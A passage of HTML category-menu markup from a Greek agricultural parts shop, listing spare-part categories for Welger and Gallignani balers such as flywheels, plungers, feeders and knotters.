	<li class="cat-item cat-item-106 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-630-730-830/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-630-730-830" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-140 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/welger-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/" data-val="welger-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd" data-title="Ανταλλακτικά Welger Ρουλεμάν" >Ανταλλακτικά Welger Ρουλεμάν</a>
</li>
	<li class="cat-item cat-item-139 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/%cf%84%ce%b6%ce%af%ce%bd%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1/" data-val="%cf%84%ce%b6%ce%af%ce%bd%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1" data-title="Ανταλλακτικά Welger Τζίνια Ελατήρια" >Ανταλλακτικά Welger Τζίνια Ελατήρια</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-41 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/" data-val="gallignani" data-title="Ανταλλακτικά Gallignani" >Ανταλλακτικά Gallignani</a>
		<ul class='children'>
	<li class="cat-item cat-item-65 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/" data-val="1690-2690-3690-5690" data-title="Ανταλλακτικά Gallignani 1690 2690 3690 5690" >Ανταλλακτικά Gallignani 1690 2690 3690 5690</a>
			<ul class='children'>
	<li class="cat-item cat-item-108 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-1690-2690-3690-5690/" data-val="%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-1690-2690-3690-5690" data-title="Βολάν" >Βολάν</a>
</li>
	<li class="cat-item cat-item-107 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-1690-2690-3690-5690/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-1690-2690-3690-5690" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-109 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-1690-2690-3690-5690/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-1690-2690-3690-5690" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-110 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-1690-2690-3690-5690/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-1690-2690-3690-5690" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-111 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-1690-2690-3690-5690/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-1690-2690-3690-5690" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-112 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-1690-2690-3690-5690/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-1690-2690-3690-5690" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-719 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-1690-2690-3690-5690/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-1690-2690-3690-5690" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-69 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/" data-val="5100-5190-6100-6190" data-title="Ανταλλακτικά Gallignani 5100 5190 6100 6190" >Ανταλλακτικά Gallignani 5100 5190 6100 6190</a>
			<ul class='children'>
	<li class="cat-item cat-item-70 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/" data-val="%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd" data-title="Βολάν" >Βολάν</a>
</li>
	<li class="cat-item cat-item-113 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-5100-5190-6100-6190/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-5100-5190-6100-6190" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-114 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-5100-5190-6100-6190/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-5100-5190-6100-6190" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-115 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-5100-5190-6100-6190/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-5100-5190-6100-6190" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-116 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-5100-5190-6100-6190/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-5100-5190-6100-6190" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-117 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-5100-5190-6100-6190/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-5100-5190-6100-6190" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-118 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-5100-5190-6100-6190/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-5100-5190-6100-6190" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-119 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/" data-val="7000-7100-7190" data-title="Ανταλλακτικά Gallignani 7000 7100 7190" >Ανταλλακτικά Gallignani 7000 7100 7190</a>
			<ul class='children'>
	<li class="cat-item cat-item-120 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-7000-7100-7190/" data-val="%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-7000-7100-7190" data-title="Βολάν" >Βολάν</a>
</li>
	<li class="cat-item cat-item-121 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-7000-7100-7190/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-7000-7100-7190" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-122 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-7000-7100-7190/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-7000-7100-7190" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-123 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-7000-7100-7190/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-7000-7100-7190" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-124 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-7000-7100-7190/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-7000-7100-7190" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-125 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-7000-7100-7190/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-7000-7100-7190" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-126 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-7000-7100-7190/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-7000-7100-7190" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-127 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/8000-8100-8190/" data-val="8000-8100-8190" data-title="Ανταλλακτικά Gallignani 8000 8100 8190" >Ανταλλακτικά Gallignani 8000 8100 8190</a>
</li>
		</ul>
</li>
